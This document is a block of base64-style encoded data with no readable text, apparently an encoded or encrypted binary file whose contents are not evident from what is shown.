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
